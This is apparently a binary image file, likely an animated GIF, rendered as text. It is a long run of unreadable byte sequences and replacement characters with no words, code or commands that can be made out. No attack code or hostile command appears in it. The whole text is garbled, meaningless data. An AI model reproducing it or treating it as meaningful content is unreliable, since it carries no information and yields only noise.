d5+M����t���L�IO'�@e�T��ᅐv�VR�	�$����7	)���xu�' ���u0]�p� tv+ �gW@�)�v��=mY� V��u�x�*!�8F�N��#\��U͔�4����@5���ֱ���(-E�R���+@-i�� �rV���f �<���]@ 8������.=,�y6*��E��Y�FC�)P��BN��N �e�,��:�Q�����uBt/0��f�� -x�+^/@ ~ �a@@�/y�`��5��dJP6�����{ !� 
 � ,    � �  ��8n��6�-���%?(e�4B�(.�c�'d���b���t�����������(�!$�����bc:�A���DA,��������)j���Ỹ��������������b!���ۑ��%����ę!FJ[��Z�	�Hx����/�зo�<�B�	��ȏ���'��O+��A���T{��aϟ�d| ��8qC�y�wr)I�(��l�+�.-J�%3���:�e�CZه�a��	A����\Mڴj.�OM굪��Ӻ��΅iB�'[�j4�� ��i�FV�@�K�p}��1���vK��K�4���c�;J�6�Ł���J	��VF.6g���̗���Ƒ�^.��JR\������%6��k�v�j:�������㚇N�^W�]���WN�4`�,8�����`���Yd��#�eO7�aTX
��W�|HUȑ��e����	watZ�U�5�SX@�6�5�L�	u�m�Yg�](N~�ݨ��nHa|��t���Cb��OJVn �0�/F8K�e�#�	f	��`^�c�ANȒ0�ɕW6i d*��/�ՠ\H��e�8��%t���'�<�	��Ԁf�F"�Xl�F���ESjT�y&VV�*��_~j���p�{�$h���	#v��Y��9D�j�i���zj���챬��,��A�(��h��(*Tim�����x��BG�˦��~�a�hu[Uך5�dXJ��4�g�� �ȧ�?��L�[b��Z
\��n��M:��$���P�ke.f����
�pJ��a��9��X�IkF���b��g�;%������#S��е�Ug�ʟ�ؒ�FU+��
���C���%4l�^z���"a�����-��Q�c�.L�"��yr�UP��6�3��jEe�"�&4���g�%p�8�E���v}�*�F�'ŵ�����-n�I7}���[3޸
�.{����\���z���>�-�@�~V����s��}�+�U�
Po}��O�x�kߣ�`,��`��Rc�5[<��WG0�B�g�(bC_zϱ_G������7v���"jP�f)��� ǻ�X0����c�EL����	Av���W��������:JirzV����|���v�1�+RG�\� PxLq��_��� �5q����Lf1�~�w���	P/8�o�z����F��~��`�8��P�Ml�	ߘ�(bݫ�9Vr@��j3�s�A�>7�C���������	�8�'B�+ģ �ȱE�m�&�d���<А���"ոB���t�# &y P��|d"i�o(0bm�p'�Ġ���!�y�gA��S�HMX���\�-+�[^�K�]&���V�[֙�ް��Rҋ����h���U{ܜc.���m�� �g.1IN�~�
p���p�a����WO{V3��L F���lڲ �ܨHq9P����-N���};�;���U�Ԥ�$G0˞��'%��Q @��H�R��ԝ����,� � .��M�}�UI�^���&�iOkұ.��hE�QpV��5���cTs7�<}�M�pg)U5�����Y�Jأ���I�(S�V�5�iU*Q�S��ӎ�y�����hN���Y乼�Z�A��aW[��Fv��},c�:��B6�u�
QJ��R�j��L�WN@ʹ��j���:���-l��J���m-s�K�m�qv��@JO�>���+�YO��U+�K_�B6�O��u����2� dj
mWЩ�bO�)z�"M%J2��un���
3���/c�k��7�����;��v�׻�J�pP,_`�j#���W� ���E��k��O���!����ă�.����@Jz}��*�FC@��Ä1��.#��_�u�Kf�"a��m��}�,��ʆ���{�t:9"9yhYv����3�%����5[7��]@��;[!C��l������ҹ�4)ofJ�V������=aԨ���<i�F7ш-3�a�aǲ�˄5�w���:u�����6�<����c����{�Pzת.���m�C�S �^��g��5��٩^��{`%������A?�R����MMoi���Ҧ���\]nUֱ��Mm|�;܀�����Q[��r7q��p�⫮6��莓YѴ~t�	n������
��g���I�b�}p|��$?3�_�m�����}�{���оp���J���س��`~R���6����u0�9� �5���]��.:�~��f4�¦���G�䦶�G�vp���
7���{>v���[�hO���w���Z��-��sJA��g��[��}�u>f��	S(��7�h['��[=ґlمW~M+��]�y8�ڏo|�?|�g|��N~�pħ��|g<�/z{���Mg!(1ߺ���9�wީ_���Ч_��Ǿ�����䯾���{�����z�6��-����G|�w�'x��|�|�f8}���gp��O�<|q8V�Fa�G~ H|�6r�z��z��%�~�x����y�eb� ߄=*0j��Wu��Q��u��g�B��wjb�o	���W���X|lG{qe�L&D��}�`�v��wE�!�|�g�$�_fh�хv�A(���e��r�sn%��^~]�ahD8�T ��xG8rOpfKȄB焅���(�nx�&]�e�ts�Ue|�yuЁ����h��W�d���XxkȂ�8����7��d�d��1EY�8�wX���f��Hz7����e�����8�p ��g� 3e��O�x�Ȍ�8�_6v�x��XxZ���Xҧ��� 茎ubه���փ��y.�����H�\�j���k�H�����
)�QȎ\8V�8�(�[艽臿Ȍ������g��j������Ȑ�(��k�&Wp���na�������
i�ݨ���|H����Ȏp����cwVƅ��6y�����ɓi��W��h��t�7y�e�Fu�Z���`X�N����&���O �c��x�M	���{��H���_�ndهɐx��E ���c��v�蔇y��7i�V��t�[�[؇�ֆAx�鸑����H�t)}jy�����Wq��Ҹ�9qdU�f���	xP�|(�TY�h��[�u)iX!e�vx��5��F���騖E@�JX�r��O@�}�)����E�,Ywc�zFE�^x��x�yf�ț$���5��h�������j�esP5XyZ��3�ux����H������X�����9��mT��֒�FRww�<Ɗ�����s�8&z��I��y�":��v}�X��F�N_z��E瓢Ȟ�8xٖh�s��\��,ڢ�ȎuЗ��T�vO�e�[V�降뙖��|��'ʥC
�:��G�JTNzv�Du��W�n(@I|k��A��&��) �i��9�q���7me
���U�$Gʙ�g�W��ٞz�]j��Y�GꝔ(���������˙��Fh��vY��ٞ��&��ڠͦ�������*n�����[z��ʦ6��ɍ:��0JХ��xE:�a��IʂC�j*镻J���Z29���Z����h��䊢��ϊ� ؚ�֟�Z�K6��ɭ^�җ��J�Ÿ�JЯ�z����G�IZ���]�w�B����fD}V
���)�QCЯ+Л�z�[�����������kw�J��#[���_�P`Q@��وr
��X}�*i'+Yo��M�沍8mn
�8���ڪJPV���j�Κ�K�[�v����h�Œe�H�ʲ-�x���^K�%�T�����ش]�9��gm%�ZwikuIۮlho������qK�{��z�Zk�"k����{i���5�D�}k��AۦY:�R;��K�eֈ�n�&�\IUV�%�r�`�˰�tmj&��{�������[��������/��J����*#�v=��Xl�]m�s�[��*��k��Kf�*�c
��i�%g���Tw	�۰�E�l۽Z��������ț�����缜��	[� �I�0 N�D����mܺ�#�����گU��T��Lp��[�����n����Q�$N����TA���K��P����|���k"�u���������%�.,��1\d3�j��rK�P`7����4,�|;pkfĖ�TI�K�D ��ȕ\��6�֥�z�P0Z��I����z��D||��jD������)k�ȸ�PG1�_ɗV ��K�7kV��s{�{v��z�c�9R��� �:l|�B��Ơɲܱ&j����[��y����~�;Ȥ\Ȓ�Q����TOw,9���G)N���Gܱ��pɸ�Y������{���+��%̵4˶���1�����Ό����<����ؼ����U�͏���TkC&��ϳ�Q*l�J���"��Ę�����J��D��lρ��:��w|�)��8�ϼ�^�L�R�h�Vь�
�:ڜ^{��������Z�8m���4�"���;���-	�7Б��*}��
;;��}I����[��/�����\������љ\����!��}�&��lmʧ��&�Ԛ" ��T-���.����{�K��2�a��hM�v<����gˠ��p��6MN�P�R]S��w�y�Ӂ=�L �=ؚ����sp��[�9��T� |mя|�Ҽ��\���7��2�-���]�-4�4�I�-�_�˥=x���\�]ǭ��X���|���=W��;����|ٚ]՜]ޘa���ڥ�6���� ���z����}ӹ���=�r�I��ٹ�Q�m3ޛ�A�m�
�ͭ�Y�ɦ=����]Ƿ���9-������Z�O�2�7�1��%� �����}����9���>����}�6��w��'��@����]��ks ��m�1��<��Pn����.�������RN������٠�Bl��7����M.���m.�TnB���]��]�eM�jN���C�՗@��m���H��M D߽����p��0-�K�ި��9k�:��u~�����}]�^�eN�w����}�3~7�����]-�%���A]ֻL矎�nՄ�٣N��겮7m�;j���菮�q����U�X��>��N��X���.�]N�]셎�n�2�&����2��!�/��w���N���Y:p�8�������-^V��ɞ�U����M:�X���^��n���䴮���*6��b��{~��A�������:�=�2��|�!�8_���<_�>��}pL�n��;��Ó暼�.���P����|A56O19_�=��=��*�����M�V�n�'@��R/�,^�G��R�$z�7<��1��^/t��\������*d���b�ϝ�t.�:Om_�n�p��s/<���6��Hr-��F��o~����.�������V Y�j�����޶��p��N��y�<p����n� t���&|��~_�R �  �����)p ���/J:������%���0��0��U���Y�+m����0ȟ%`��aF2F�2�55X1��MF)FFPPPUPV���2K1��).�%����9�)))9���I0�P=I%II��9���<Ӓ�M5��݉2R2�R3�����2��KXM��M2������)R舴���98���ׯ]?l�1�D`�R��`�X�L���Q�4k%��cT�"o��I1�RJ�	5f����Cz�&ը���L)�\��!��3
���CƇW)F���"WZ�@
+�׃Jj@yMRJ�:�x`��'�w:=���aFNs|c��VR���.�Z��R�&n��3ТU}F\U|�Q�>�uˡ֑o�R�6����:ߍ{ s\�:�Kj��Voy:�V��R� ���4��D���\�ÃJI�L�zY�-1M͖u��r�m�>�Ո�� �%�[�}�=1?QA\-q3� �uv]br��W9�j*]��gπK�$��ɦ#��w_��F�[�4� RK	2�6:�t�;�`<Ju�A9rF-R
��S�Z��T����z�HZ�`�q����-uV����J(�U�� �<��h��ٍJBɤZMf8�6s1"K2�ɒo&z�)Mp)��`w"I�[��d�؅),�_b�L(�+B�[*��d6��_�SSo��HO�&�DX$s������e���嗡,q���<J�v��㓪nͰZ��jhR:�)h�ɒh�O?�*͹���\����U�ª_��Œ_�V��<6੘K����50m[Oj����_�1�x��>�*��]��`��(��W�9q��7?F��:��� n@��rP���#_��=���:Ќ듦lj�Aª��ƀ�o|����T���;-,�)i���DRjP��\�����|���N���wq�.g3�ȝ�}Y^Z �����T<醅�ns�Y�L��'έ�-��fW�w�Dӌ��8��<��S���0���.�߶���4�N� 3�]� R���S;��(>B7���Yd�c>��Y��;$��k�kOIӍ��"�����,T�U��"O�p�oKn�q��S�YAJ,fa]<� U��E-.��	��q�	vmy�����G����S���n���,8݃�hH���|d�8�Q�r}�k>�޹t�*\��ɺ0�L�Cz��.%I�y�o^'na,3�Y�����̐`LJ�	1�f!fGǗ���d6��z� ��Jt~)RR�� 0;�K#�ZG�p�%V�����E\�'b��
cB� ��x����7�P���F�Yg!�Xb-�18]I2ŉ�F`��al����&�F��d��bRᩑ,Ap��Kn�d�T�.*(�%���VL�G�L�cx��>rL�H�l�/VA�X�e��1�8�1*��aј��	�y\ݵ����o3���?���Y�[ ��O���, Y�	�f"�\��'@�^v���RQ���h�+Znb���t<YI�5B��j&c�����֢P�AOyZ\����1` Oa85,�!U�&�3D:����V�9@�I�bReL��Ȑ�ՑH�E<�VX����h5X ��LH�z #�E�{� v*Q�ւ��A'X����B��|��aK�U�2r��Uk\k��> ,��dbD'\l��-�����c	~�eP���8� '�VuZ 'F/�]"@��ثSA2QK2�,���D������h1~�� #��E p]K��n��`jf��H^$��L@@|}_  U��}`� �L�/Y��@��%�PX�o��_�\0Z'k�$ܷ���o	`��vT�v�z���[T
0���� . d���8�1@� �`�=�p,|�yrֲթ^N��SX#X��5A�[��)>A|e3z6�s�0�|ed@P�`�b�8�nf� $��X�r�1��l�����iY��1U>����@3�l�����p	0��|��%�plcØ�uv�F}�� �Fu�|jQ���lv��Y�c��	 �/��KP��#FX���&��uE� ��h����M�BHL�0ߗ�3� $P�3���
TP�Q���Fw½�v�ݨ�w�c��2GA��4P��Y���+Fr�?�,W�4��}-}�+��=��;��:��*8w ��  `�:�||+ ��0������V5�>�,o9�u��Y����#AF   !� 
 � ,    � �  � q�Hp`��-l@��2'�H A��e60������' �Id:%Q��02eK�ʄ	s$�wl܀b��=Cj��C�� 
�I$��O�J}�F���,Xp��2�O(<۰#לhͺP�aLZ�o��Us6nZ�xъ�@6"���𠆆&Z�B���Ӭ�K�y�C�_O���ng�w��Lz��ѢM{V=��[�ck� 1�`��5h���Uʑ+K^̗�Y̙	����5��͟K�^�z�mu��ն��Y�>l�q�����-[�ǉ�`��M!����C�������߀����r2H!C�5(�rMP��zVX�S���r?u0�rFG��(�W"�)��bt�m� �yX�:�Xy�e��d>t��|5����Vh��VO�e�TVi��&�{5:h��-�o��h�p�b�`!IV~SJ)�t�y%�Of����A$P��nV��,p����#JI`�|U���fz首������3�_�!����u^�R�ha�zH#|lI�NkmV���&,��K���R9�x5�P㟩~I���@��f��h����� `!`��*F��������.�������&t���6�]1����mW��¸�"�������3��Sڰ��k#���a�h�><��z?����:<oƚ>���l���W%�`VcK�>�#�J뙕9�����b��՟NM���i��߁'*��a{�d�fK��i���
�]tg�tVSZ��tz����]����J8+�K/ʡe��-�e��j��aM������T�]��oV�����I+C��A�%'��l���+]W�f��\�&����8�8��U���F�z��<k��-g�鐗����U~�{�c���`QE�C
�����q� �z��;��#�(��ᦤ���ݣ0b��AL���ȅ�s���r*E;晠yb��`�?���Om�^��S<�x�+�Z���>���,T �杗X�}�B��ĥ���L��X�Ӳ�����`�ԇ�:�P�a�>h�0���v�*ܴ�Z*���'����r3���F��ЅpL@ F��(�p���HTu�/I�/�� WE2�5 30��(;E��i��	㓫6>�u���hG>.�����|�vBщ�^e (r�I����� �}E��\a&G  ^ʑ���d���Eb��*a0�1��|�ں�(��x�c .3��$��q �/��NNQ��b|�D�i�O��4`��-���i$s<B��I�P����)E)r��g͉NuZј��$�/��|]�ɠ5	���fùP�����,�JOZP��� �k��Q�����>])���E��HKJǢ�S�,U�/�ԣ*ըH]hC�N�Hl��ɢ�Ȟ���@�d[�T�B��N]  ������i%�\��s���^*	Hב��7��i43�x5�ge�[��X9���m B!  �Z�p]*S{�N^��y���kAӕ����j�&~(]�޺���65�j}lewK�˾���m,f9��O�h���`�"X���lt�H�����nom{[�
 ��w��]�7�F�+@�iEiM�Zb.W۴~B��"m�u��]��w���.n�j������omg�Y��d��_E�:;�bTz`Ŧt�
`8���uo�G,�X�O�w�k`�����;[�j2��M@#�%�t�N�j4��a�j�ql+����3��&��ys`�X����a����E�#���ub��b�܌Y�}���&�_���%ރ��,����Vv1��|�B�x�g�jL�âh(�\��q>�F���unr����#!л%��[*��ӛ�3����/�4�N�9�����ƕ����i^���E���A��A���,�9��f�9�4N��a���*��O�;]�rYĻ~��{��e'[�.u��-�e����f2B;��~e�0ضp&��8Ƕ�O��� �����7���g˦�ᕅxo������wx�j�Fq��f�S��mZG�'B�E���|��8�ͭ��>a7���-���j��߲�+�iCMp���0Z�o�u뷝�p=T��v������2��p�������=����d]���f� �|�SO;��nu�!��.���ls��<ņ_��I�lxk=�|7;���[ض��>��#��[kW�W��������[�ÿ��֯��YG��g?ny��l��^G���
�����y�_=��>q��ě��H���i��fk��sv5EPufX��!	�e��!0�����O��.x����t� }�Sa��Ͽ�N�&G��(�rB�K��g�g|跀Ǉz��uΗs�xn�u�5��zͶv��^!��AI�F]�n|��w+ȀY�|�e��w�w��W,h���q�\ �{�TJ�{Cuxw���r
��NȀ�Wnͷ|T�xUh��w|;����k'�j7vy�7$�w�s�e�gp*؂lȆ���&��p�G�vX�Op���~mȂn؃Gn��`�ft!rЅrݦd�g|O���n�ї�S�b+ vW�g��}x|��}�����In��ҵ��zM؉��p�H�r�����X�w�H/芯�~g}�u{8f>��>Qwwg]JȄj�~���x~X�T8�����pz8}�(�����k�f�X���ɨ��Ŋ|�f��T0��x~/��&��؏4��
Ћ�x�	�.灅�@�xt�_�ei��I��|���8���� )��X� Ɇ��~��l�v�DKpfH] ��I�����8�H��8����ɂ �����x��FP:��@������(�@ɂ�h����b�൉���Qi��cC�P�4p��gE��p��g�2)��W�7��9���Ɠ���|����W��'|��2DU��m(nOɆ~9�Si�Ui��Ǖق�I )�a��' ޔr2du��pi�����tI��ؑ�ٗ����)� F��f�Ĥ�x�o���� �xV��U��@�`�Xh�Y�r`��ؙ�g���Y���ci����H�Y���)xz���i�h�q������6~�)��Y�9x��y��Yɞ���]��cY�
ٛ-�KRw����9�s9��ٟZ}�I�����	s��}��wНDR��n)n���ɂY`�����y9��)�`�lٙ��)~&��e���Ǣf�Ez����׏��~�ɋ7��R�j���vE�VY)�������ɏ�9m��M����8
�.Wbٹ�FI�������S���	��x�S��)&�O*�I���ـ:b����t_*@f,d���0����Lj�gj�`w�5J�`꞊�kbY[��qG���z*��zz�P��/*�����:��Y�k:�����xmY��&�ƈ>ܤ�Je�7{�J��Y�X��@���ث����
��w�p�h��M'ň]��]Y�z��Y�f��ʙ���\��
�|���Y�������EBp�)�y�
}B*�_���Z�X9J��*����6ڭ�ȇ���`㚊�HN�{����P
�K���*���� :��
��H}P��	�Y��dw���{�ؗ7J�������j�ۦ��
mn5\˳��V×�px�Qʗ<��rx�J�x	��
��8������ل�K鬎��ٕF{�Z�J~���:�O;�k���ʱx�e�U$���K�Y��^K�뺤�
�Q`~����iK�3��l{�Ǌ�"Ҫ��c��%�~�;��*�����kP J �����+�}9�躨SKc�Ps*�"ej\�r\˯6�y��e�~kUL{��Ȧ����{���dn��r
��;W	Fq�8�.h��J���Cй�x�������:�V���j��tAX�@=U#˾Az|�(��˩_g����L𷼫����Fۯ�g�1بokR�y�ڳ\��˾��~�8�j�L��[��8�o���[�2�̨�K�C��(�j�����´v,��̭��Gܿ�Kh �`;�R̺s��[�{��{k�K\��˹�{�gK��JűyG��eV<��#,T �r�Y��nbL�.�ķ���;�N���������q<s��b��w]�$Ĺ5o�}[Yv����E�1��C@���g��+x���k]!,�e�z��i�r(JvA
��ﺻU̸��2�^ܺ���+}��Ly�KWRP�Q�y�&[���
�|��0�P`�[�ļ��ܼ�Ǡ�z�<cXy+N�it\bd�\�٬R�|j��p���l�lι�Ɲ�ʗ����;�κ�g�,�QUt˪��M�\����]jW�)��1<��l)���{���ɻ���V�@�(� 8 -��=W��т�n+u]�m�� ��|�\
�1��2m���`#]�M�TK`�\�]��b�R?��d-Wܔ�E=�sP�(�ƛ��QP�b��
<� ���|R�;�g� ��=ք}ք-��$=�l��ì�<朽K���7�7jW6`>-�F��!r 0�D�A��Sقm�ج�ء9а�h\��73<����c�����B}`�UW"j\9�I���8��̝�iMԮ�����= ���G��h|�q=����Ή]�!]s����՟�I����� ��ܩ��j=��}�̽�^M�I������M����]��ц��h��S�W[�!���\m�����-е\���ߍ#��=���{������m�
���ޠ�@%"ڳ�ȭ�]]�����֜�����ߏmʷ���{�&��=����-�jm\ȝL��4.�6��ؽ�����P΢�� �m�F���]���M��o��O��
B�2~�V~����������2~ "�=(���挮�N���n>ݔݪ�� ��ylo'�ֳޖ��|��褎 ���0@�.F�  .�1<�#~�l�ے>�~鼎��\�.!1�P���A�?����̪��n�~..��hΚ�G������乮��N/��r���WWU��n΢�������.�(M)��Ԍn�$��q����ݸN��^�n�����A8�6����N裝�����.����TN�BN�M�fI��� ����t�^)��#����OK������=�n���<_�B NΎ��}���{�x������	��\>H%��5x�X�� ��I�����`?�9�$�> N�����Io�J����,���<���r��Ү�a�=O��.�(M5IM��[�U0�l��5�|N�O�;����I$�TO2���}��x~�7��~/��N��N6������P�1�_�/����uO�X�յ���7�8�����_�{�b�[��a^4�!U��s�ԍ��=�:��Y���^�˽��/�L0����U��� �O����+������]��9��"��Q�(¤`(2�h�a$E�,@qq 0JL,��D�IT�b�H�IL���@%KW"�p��E)�hç:<<p�0ǁ�H�>,��Q��@AZU�D�#"%`D�)4h�@�I��S����@&�Vq��A
F"^�Pb�TP@"(C��'a���1��3��$�� ����c��;t)*��C)`;M�w����h�"u��l�bɖ��B�ڒV2!Y2I�vO����b	�~EN"��ǐ�C�����'�����i
�A�=t�CO߻���4��ZM��pa��jh���4�m*(��j�H���$�Ҡ	���0���$��.���@ ��.���s��p|���d�@>
�����o��\S�+&�0?����+k�a��L�-���
;�o�d`�����/L<1+��n����ί�J�1�M8xk���@�����?�\����뱳	j`P�� �5
������52�$��6��:5J��̒hS3�$�N�Z,E���5*��4Hb5�)�' �5H��,e�����5����;-���R� g�jTr)��!F�*
�(m���y���ޜ�����P�D~{+�@��r�d�e�?H��v�i��b)bk����������O���]����z�j���t�Y߈`l"Y�V�%��3b5��؊M��I�6ڊk����h�����X�K��\Z#w�za{���VD��BJg�������
��pKA��Bchi����4���4�J��x⍃o3^"O��
�-�]���ʥ(o���aN��z3�(���o��ޛ6�v����������lp�n�	ruh2)˛U�1#/�Qv�ͷH��) �om��Dg���Xh���Z��#����'�������AoK�]k����C|��g=�FR]q��D'��E�+���"$A�NS��Ӝ��,k1�i�s\	up,���10�}�� �i�H*� ���= � p���j�%�!�g��P�bwDB�	A)X�?�M�j�#^	�E(��hr�
pb�>@Y�9�xFD��{��~0FD�yI{7��%MZ�"�f`ECEHJ���bS����Ld�<(�1b�Z�z_���@�0@����~�DP�q,B� ���<��x�e'#�,.>#b�1���gJTlH M,���5�
�p��Ě)Q�4�q,(�T
�4� ��H̛��Ʒ,�x����7F&�0�M�JҀ�ٵ+�����&�R�SqE�f��9(B5�PB+� ��Y��s�DNH�Rpi$�����roh@ =)��}�PŚ#��8jT'�F)`��"�[Xt�i������%Mu6T/�����T�1L����TJ�$���E�]��k~�C���k�ˮ�%/\1�4(�6TK�j>!	TF} ������Gp�i@Zp���vo9%�	O��c]�'@���|ք	�O�(̜Z5�9|H�:}�O/��l5�j=�k^#@��|Ό~�jH��X�Z�8-Th�L&N���Z�R�R9��X-T�M�zV��-�:��̠�Ϣ�E1��vo�MwiK�k�dz��҂E��<�w�l�� T�K��%i*'J���A���5��3�j)	�Ru�BZ��6��g�C#_q�/z߽rS����h�eH� �٪>r������.��59 �~
�bC����(�����$�,l+�Ps9���x���*v�����)�ٱ��8,h@,P�[4IR�����Ҕ.��,r˺0�J3m�Yf�����
��{�*E�c���v�G��7�A�S0h'Y�n3�qIy0��NOa#Sǯ���� �.�0�+�j�a�L�r8�B�AP|�Ěem�^N^��>�v3i?�F���%n'J���+�F0���o+4u(QzT��T�`�k�~�L.�����vW�D��:�����f�E��^��E9(�K��Qm�;걓���o�3�B[>���7��z7����#¡Z�*�1x8$�c[-A�[mM�]޶�l	�r�~�+_J�L��wHE�|"g#En���,�Y����%#����{��VF���ޘ�*�e�/�s	8�C�fn��m���Y'���mmtFB"������Yc����l�ry��=�p�.���_�LJ<"�ߋn�^�2�}�/�0�&R����/;Z(U�w!j@�6�� �x�۩/x�L{J�"�y�e��]���˝0�L����y�@#�N:��N I�zP��g|�� mG�ټ����0y��Ϟ����5zўʿ��◃~�ˮ����������T�	�i����iW��s��	0&p \@�� &��� &8��h���@����pP{���97�����
��������À(�
@�
p�<����1�+<ĎՓA
� ' ��"<�$��H@�p����8�p=�K�l��%�{������	tBX��� ܀�8	:dC&��0	��C<T�p��C	�C>��?̀A��;4�#�" �X�9���@��SA��B�	��`��c�9@(�
IL6�7����%4B�CC̀@Y�����\�C\��Y�C	��<��PB�����ı��H*f̼ 	(�� ���Y��YѾd@k���\�E��X�X� Xx\�x�y��zl�� vt��XtD dT��� ���B�9���;���	 !� 
 � ,    � �  � �������-
"LȰ�Cb�PDQ��BP|x8&H Ɉ)���(O�L�r%K:.a��2�I�;:|@�LE?@Q�$B�!1°�P�J���U�T'<T#2h���z��b�J�D7�]KB�oݺ�˶��u9����lڍe'�h@R�P�,dĈ�u`Ǐ#�����˗˾�@�įB� k��޻;8�F���֧Y�N[��$z��ͻ�Z�5bP����e1g��<�]�]AG=V4G��7ʎ������������鼀G��еs�ߊ5�(�1V���O�<�f�}&�F�ivy�^ue-��k	>�Zm��P�����XP�~��f!B5�,�U�E](n�����8�8�� �>h[�c(��H����W_M���$'��D�6����hW�֡x��d�i�`�頗N`P��4F�50�C�Ǎ�rS>�t��h"H���Y �c����e^g�dFTh�ƉXp�%�U8�W٨�)�Ém��Ӗ_�Ahx�	�Y����J���J��g��+O�%6d{�%9V�♧�"��*P.��A��Q����f���^{��1;��p�al|�}�$���Y����D.��%���k����-���*��&���f���Fi0��V�{�q�� ]g�1m����m�����Ⱦ��-�A
��W~�W�v�j�4�Ze�%�+]g9��&��FX^wCC鬻�++��j���+U�g�j��Ek�Ɓ��#Zg�6Ma/,6v�Qh��%ʢ�$�g���Vm�o��nE5��_�6+�{	{��ʽ�v�Yj3(����	 �9A�X7�V{Qެ���Zdw����Zƛ�+���|��� ����(�~S�wjc��\�)�M�x�t�GQ#�W�މk*�]��F���i��HM�9�&�uF��J�J�f8�`��wܯ�"��߿��SX� �8��	8�ʚa��>N��IQ��?	�Xt�0��o}���? n){\)�� �%S�;���h�n�����`��e~7y����V��P���D��$���&Ğ ͦB촥b�����t��T��OV.C��$!��6�A!4F�����8$H�b�(D��;���W�����������ÊQ��n����Y�L�&7�&�Q��;��fE��Qa��f~1R�������LOz���'���x҉z�.[W��U� ll�*��E.�fzڑ��@"��$�0���Gt���0��PR�u��_c1�)I3d�@�	 �T�S$�7��8b��TA@��5|s���0oIL?��:������WJ�!�z�5I��;z�� �dAJ҃~��	f(G)>���t3�3g@1�p�����Q<z��"M"H��  �ԨH-jP�
Tp���+%|b�!�����*4/sFzP�J\�7��˲�@�@%�Q!P < ��j5+Z�j�m:b�=������Z�����"�#�# F�؂ε��,*R�Jٸv�t-�b�Z¼���RV�9�Y�dl[+��5@�m��Z����������Qw[�.6�v�%]�:�]f��<��Lv�q����]I�Z�V��k�.k�*Y H���mn�kT��v���3d@:5	�}�Tv �@m��l�������/R^�ֶ �������ד�[���/y��,�i���w�p�o�Z7X ���;�#���5���[R��ĝ0����Ҕ*.l�}U��9�FN��@�����*/9�G>�[��T�JQN��h�LAN����լ�([Y��n� j��'���kβ|�[b����oV!�\2\
�9�c][d�*yu���#M�+�Y N�k�l[L{z�U�s�+M�Rk����9u��cx3Z�(bG��I�z�~����:��k���uM�Q����m+I;B����%���dD�vюv���-i=x{�~����K�X����=�Q�����!r��=+[��m�qǒASf+�Ej]k���N���=�s{�	����y�aÛ���6��[�OJ��.��;k�7�Ҍ� wʿ-�o+���7��]�u�\�������r��\�gp�}�Yho�!�%mG�ǁo2٥��ԥ>is�{��9�.l���_�:�s��2��"d-��v8��q�W������>��́�i��|�Vwz����]쒶�A�'L��dn�gr�Z���vo���Nxy���W_ �o 쭧��'���g��٪NgE�Bн��k=x����3���z������;�m�ww��߼�W�򠗽�h�ْ�"�S>�׽��W/�����/~���|ы>�~��w�|蟟��׸��ɳ{����}��h�Dk�yS|
X~��yŧk��~�w7�|�i�f�׀xx�wo�a��=Z%y҅XJd]�'u؂�G|�gn�~�lGz�v�'}�ׂ�W}�j��g1�Lw�>׶X�u������r��1�Ƿ|�g��|��~/8|^��
X|ǆd��xh�����}��q��s`�� �e�7���4X�9(x��^��w}��XCH\P�GAws��r(���08x�|y����|�։�gx����y&����b�_q{&����{������;X�H�H�붉؇\���cwjCw��D{�V�w��Ph���X��8�������G���(�r(�@�_\��c_�:FTy'�p�(|��{���g��x�w��������HuĈ}��v��tO'w�Ƃ����H	�H�g��th��h����ɏ��)�9� 	�Uv^��M��OMW��Ȍ�X~�(�!9|Y`����)qm����"��`(�A��w�쳈r�S�dT.ِ?	�P)�i����y��։/G�9�@���hk�h��CX�?�XGńo���`i\Y�U��;��6Ǔ�ȍ �^)����ERu�lQm��M�d(��p�s9�Si�z��I�����ȍ�)�0�3I�c�_�It%�������h/	��	�I��v�Wx�7��� 5�����9�n�V��vH)P��t�Ք���y�ɍ����w�X���9|�9��)�H�P�v}�{ɨh-���O	��h���V���8x�)����،Bid�U����@Pr#Վo��)�tI��i������\��`��
*���d�W��*���x>�����
�8��y��+
�������9�3���x��^vu�B���h�6o>��3�	�G��tx�������
�E��c�p�H�u���4��?
b���Dj�Jj�Zp�*� ;٢ꦛ	�Q�>H��	���?�1=��Z8����%��9���g��k���E�p�d*�st�g�!(d�ɖ!:�����ٛ�y�m0�+@�离�S��:���_\NU�CW2���ݙ���)�������������������:oyv`u5=�fL�ڦ����I���i:�
�yɨ��:�tjb5F�w���$V�՜~�庬	ګ���q�:�8�i�	�*��Z��J��J�� �f˩�
��Cڕ�:��i��
����*�[����8cB��ڊL�d�*���������Z��z�O����z�{�x��V��MM��^Z���_������݊��
� ��J��'�q*�RH�����D������ʲK�!Y��( ���S����ɝ�
�"{�	��װ�ØJ9��o\șKk�I�v٠���p�0Z�/��؟�gaB|�b{r�;���h���Hz���4௹�.�Pi�w+��`��S`˒F�"Z�$��\Y�չn��C0sฬ뺅k��K�=+��_@k���:P$T��Z�[x�
������� V��S�������RX|x;�A{�{���xYK�u������_(�QJ@�ǋ��۱����;���_o�����������ؽ���;�OK����LP$,����.�������6����;�@���t��%�0�L� L�"���k��k�*�-��0�+��K�z�����&e������8�7L�Cp«��o���-��M쬣��׋:B@�ش���zWv�;��7�4`�L¨� ��LL������s��KLj�w�h�ki[�����vY��w�b�'|����\��}��lb��xʣ\J�ڤ���~�s<���s�*�P�F<��Q�ȩ�ƍl|�;�M%��*�l��Fep��0ܑ2˶���\c<�N��P��[��Ȭw,��r���Lr>���ӹvfq;'���]�
�Dl拼�<�]׏�f�S�s2|Ϸ��;���\��g�F��'���a\����,�������w˘�[��۴A`)]D]��Ks/��Vj�h��Ɓ��s`�9�ф��EUeژ��,j$m^&�S:���K���
ӟFͶLe~G���  ����c�K��nD-�d�k˜Ю�Y�� *��M��P��ܕb1}�V�#���<]�����0N�g[}x��7�Ef^�Rz8�h���E�O��umיfYjz�mс,��k�}��՟}�'ԇ��r�����d]u�&��o�,�l�L�� u� 4wV�ܾ]�{��}��=��;m�,�L�kE����S�[�-���W)�Pۑ�ۺ]D�mٿ��ƍ�­�z�ש�բ�����ύ�����pV]���ڽ�	e?��!�]�1ރ����D�����
